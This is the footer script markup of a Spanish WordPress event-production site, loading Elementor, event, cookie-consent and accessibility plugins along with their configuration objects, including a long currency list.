<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/plugins.min.js?ver=c485ff6186cdddabcf91" id="wp-plugins-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/antd.js?ver=1710834795" id="timetics-antd-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js?ver=1710834795" id="timetics-flatpickr-scripts-js" defer></script>
<script type="text/javascript" id="timetics-frontend-scripts-js-extra">
/* <![CDATA[ */
var timetics = {"site_url":"https:\/\/produccioneskn.com","nonce":"0ad7ab447a","date_format":"F j, Y","time_format":"g:i a","stripe_pub_key":"","currency":"USD","stripe_configure":"","current_user_id":"0","start_of_week":"1","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/frontend.js?ver=1710834795" id="timetics-frontend-scripts-js" defer></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/produccioneskn.com","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","expired":"Caducado","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/produccioneskn.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"3390"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=1710834795" id="etn-public-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1710834795" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://produccioneskn.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1710834795" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1710834795" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/bundle.js?ver=1710834795" id="bundle-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1710834795" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Caducado"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/script.js?ver=1710834795" id="exhibz-script-js" defer></script>
<script type="text/javascript" src="https://produccioneskn.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/produccioneskn.com\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Larga descripci\u00f3n<\/span>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.0.1" id="wpa.longdesc-js" defer></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"es","titles":"1","labels":"1","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","security":"384bebb907","action":"wpa_stats_action","url":"https:\/\/produccioneskn.com\/exhobz\/juanma-garc%C3%ADa\/","post_id":"3390"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.0.1" id="wp-accessibility-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/produccioneskn.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/produccioneskn.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/produccioneskn.com\/etn\/magia-desde-el-futuro\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/produccioneskn.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710833517" id="cmplz-cookiebanner-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1710834795" id="mc4wp-forms-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/produccioneskn.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3390,"title":"Juanma%20Garc%C3%ADa%20-%20Producciones%20K%C2%B4N","excerpt":"","featuredImage":"https:\/\/produccioneskn.com\/wp-content\/uploads\/2023\/07\/juanma-garcia.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=1710834795" id="etn-elementor-inputs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=1710834795" id="etn-app-index-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/elementor.js?ver=1710834795" id="exhibz-main-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.7" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","nonce":"a0945ab605"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1710834795" id="elementskit-elementor-js" defer></script>
